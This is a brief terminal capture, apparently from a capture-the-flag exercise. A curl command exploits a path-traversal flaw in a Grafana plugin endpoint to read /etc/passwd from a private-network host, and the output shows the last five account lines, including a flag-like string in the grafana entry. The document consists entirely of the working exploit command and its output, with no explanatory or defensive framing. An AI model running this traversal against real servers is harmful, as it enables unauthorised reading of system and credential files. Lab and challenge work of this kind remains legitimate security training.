 ~
❯ curl -s --path-as-is http://10.49.162.62:3000/public/plugins/alertlist/../../../../../../../../etc/passwd | tail -n 5
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
grafana:x:472:0:hereiamatctf907:/home/grafana:/sbin/nologin⏎
~
❯